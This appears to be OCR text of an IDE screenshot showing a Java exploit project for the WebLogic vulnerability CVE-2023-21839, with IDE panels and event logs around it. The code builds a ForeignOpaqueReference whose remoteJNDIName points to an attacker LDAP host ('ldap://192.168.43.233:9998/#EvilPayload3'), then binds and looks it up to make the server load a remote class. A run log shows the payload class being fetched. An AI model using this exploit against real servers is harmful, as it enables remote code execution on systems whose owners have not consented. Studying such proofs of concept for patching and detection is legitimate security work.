 gic_payload › src › CVE_2023_21839
CVE_2023_21839
项目
test2.java
test.java
CVE_2023_21839.java
ForeignOpaqueReference.class
WLNamingManager.class
OpaqueReference.class
InvokeHandler
weblogic_payload [weblogic-payload] C:\Users\OKAY\Desktop\j
.idea
codeStyles
libraries
$PROJECT_FILE$
.gitignore
.name
misc.xml
modules.xml
qaplug_profiles.xml
workspace.xml
out
src
CVE_2023_21839
test
test2
weblogic-payload.iml
外部库
16
17 //设置服务器端后反序列化的上下文配置jndiEnvironment和remoteJNDIName地址
18 Hashtable env2 = new Hashtable();
19 env2.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory");
20 weblogic.deployment.jms.ForeignOpaqueReference obj=new weblogic.deployment.jms.ForeignOpaqueReference();
21 Field jndiEnvironment=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField( name: "jndiEnvironment");
22 jndiEnvironment.setAccessible(true);
23 jndiEnvironment.set(obj,env2);
24 Field remoteJNDIName=weblogic.deployment.jms.ForeignOpaqueReference.class.getDeclaredField( name: "remoteJNDIName");
25 remoteJNDIName.setAccessible(true);
26 remoteJNDIName.set(obj,"ldap://192.168.43.233:9998/#EvilPayload3");
27 ic.rebind( name: "payload",obj);
28 ic.lookup( name: "payload");}
29 }
30
CVE_2023_21839
C:\Users\OKAY\.jdks\corretto-17.0.3\bin\java.exe "-javaagent:C:\Program
Files\JetBrains\IntelliJ IDEA 2021.1.2\lib\idea_rt.jar=49276:C:\Program
Files\JetBrains\IntelliJ IDEA 2021.1.2\bin" -Dfile.encoding=UTF-8
@C:\Users\OKAY\AppData\Local\Temp\idea_arg_file1387747035 CVE_2023_21839
Exception in thread "main" javax.naming.NamingException Create breakpoint : problem generating
object using object factory [Root exception is java.lang.ClassCastException: EvilPayload3
cannot be cast to javax.naming.spi.ObjectFactory]; remaining name '#EvilPayload3'
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext
.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at weblogic.deployment.jms.ForeignOpaqueReference.getReferent(ForeignOpaqueReference
.java:254)
at weblogic.jndi.internal.WLNamingManager.getObjectInstance(WLNamingManager.java:106)
事件日志
16:51 构建在 19秒369毫秒 中成功完成
16:52 编译中止
16:52 构建在 20秒88毫秒 中成功完成
16:53 所有文件都处于最新状态
16:54 所有文件都处于最新状态
16:54 所有文件都处于最新状态
16:54 所有文件都处于最新状态
17:21 构建在 15秒972毫秒 中成功完成
运行
TODO
问题
调试
终端
分析器
端点
构建